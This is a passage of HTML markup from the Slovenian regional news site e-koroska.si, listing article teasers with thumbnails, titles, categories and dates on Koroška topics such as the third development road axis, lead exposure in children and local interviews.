        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

